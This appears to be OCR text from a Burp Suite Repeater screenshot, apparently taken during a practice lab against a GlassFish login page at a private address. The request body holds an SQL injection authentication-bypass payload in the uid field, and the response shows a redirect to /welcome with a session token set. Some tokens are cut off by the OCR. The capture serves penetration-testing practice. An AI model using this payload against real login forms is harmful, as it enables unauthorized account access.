 Send Cancel < > Follow redirection Target: http://10.129.227.226:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Ya9cyw.H9IhS
50719a668b3e11f5d39d3ffa4867
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=a\'' or 1=1 limit 1,1-- -&auth_primary=test&auth_se 0ccd6
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
In original session
In current browser session
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: GlassFish Server Open Source Edition  5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  5.0.1  Java/Private Build/1.8)
4 Set-Cookie: user=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoick8wQUJYTnlBQ0ZqYjIwdVlXUnRhVzR1YzJWamRYSnBkSGt1Y
6wgo6SU_pJWzWgqmGaChbRiXiEgTw
5 Location: http://10.129.227.226:8080/welcome
6 Content-Language: en-US
7 Content-Type: text/html;charset=ISO-8859-1
8 Connection: close
9 Content-Length: 184
10
11 <html>
12 <head>
<title>
Document moved
</title>
</head>
13 <body>
<h1>
Document moved
</h1>
4 This document has moved <a href="http://10.129.227.226:8080/welcome">here</a>
.<p>
15 </body>
16 </html>
17
Search... 0 matches
INSPECTOR
Done 1,051 bytes | 33 millis